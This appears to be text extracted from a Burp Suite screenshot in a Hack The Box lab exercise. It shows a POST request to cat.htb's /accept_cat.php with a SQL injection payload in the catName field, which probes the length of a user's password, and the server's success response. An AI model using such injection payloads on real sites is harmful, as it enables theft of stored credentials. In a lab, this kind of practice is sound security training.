 Request
Pretty Raw Hex
\n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=421ue72qb057o1qhe5rge2cb7i
5 Content-Length: 97
6
7 catId=1&catName=test'||(SELECT 'true' FROM users WHERE
LENGTH(password) = 32 LIMIT 1 OFFSET 2)||'
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Feb 2025 18:05:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Content-Type: text/html; charset=UTF-8
9
10
11 The cat has been accepted and added successfully.
Search
0 highlights
Inspector
Notes